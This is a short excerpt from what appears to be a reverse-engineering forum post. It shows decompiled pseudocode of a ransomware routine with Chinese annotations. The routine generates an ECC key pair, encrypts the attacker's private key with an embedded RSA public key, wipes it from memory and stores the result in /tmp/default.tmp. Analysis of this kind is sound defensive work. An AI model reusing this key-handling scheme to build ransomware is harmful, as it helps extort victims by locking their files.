 1 __int64 init_key_and_ransom_info()
2 {
3 int v0; // er13
4 _BYTE *v1; // rax
5 __int64 v2; // rcx
6 _DWORD *v3; // rdi
7 _BYTE *v4; // rax
8 _BYTE *i; // rdi
9 unsigned __int64 *v6; // rdi
0 char *v7; // rsi
1 int v8; // ebx
2 _BYTE *v9; // rax
3 __int64 a3[8]; // [rsp+8h] [rbp-70h] BYREF
4 unsigned __int64 v12; // [rsp+48h] [rbp-30h]
5
6 v12 = __readfsqword(0x28u);
7 if ( !(unsigned __int8)file_exists("/tmp/default.tmp", &hacker_priv, 576) )// 如果不存在本地密钥文件则生成该文件
8 {
9 gen_random_bytes(32, &hacker_priv); // 生成黑客ecc私钥
0 scalar_mul((__int64)&hacker_priv + 32, (__int128 *)&hacker_priv, scalar_9);// scalar mul 9生成黑客ecc公钥(黑客私钥地址+32)
1 v0 = *(unsigned __int16 *)(config_ptr() + 13);
2 v1 = config_ptr(); // 解析配置文件中der格式的的rsa公钥,用它加密黑客的ecc私钥
3 rsa_enc_hacker_priv_key((__int64)(v1 + 15), v0, (__int64)&hacker_priv, 32LL, (__int64)&hacker_priv + 64);
4 zero_mem(&hacker_priv, 0x20uLL); // 销毁黑客ecc私钥
5 v2 = 8LL;
6 v3 = &hacker_priv;
7 while ( v2 )
8 {
9 *v3++ = 0;
0 --v2;
1 }
2 write_bin_file("/tmp/default.tmp", &hacker_priv, 0x240);// 这里的hacker_priv指的是密钥ctx头部地址,因为黑客私钥在ctx头部
吾爱破解论坛
www.52pojie.cn